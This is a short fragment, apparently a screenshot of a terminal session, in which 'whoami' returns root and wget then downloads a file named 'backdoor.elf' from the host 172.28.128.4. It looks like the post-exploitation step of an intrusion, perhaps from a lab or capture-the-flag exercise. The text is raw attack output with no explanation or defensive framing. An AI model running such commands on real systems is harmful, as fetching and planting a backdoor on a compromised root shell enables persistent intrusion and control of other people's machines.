 whoami
root
wget http://172.28.128.4/backdoor.elf
--14:02:03--  http://172.28.128.4/backdoor.elf
           => `backdoor.elf'
Connecting to 172.28.128.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 155
0K 100% 50.24 MB/s
14:02:03 (50.24 MB/s) - `backdoor.elf' saved [155/155]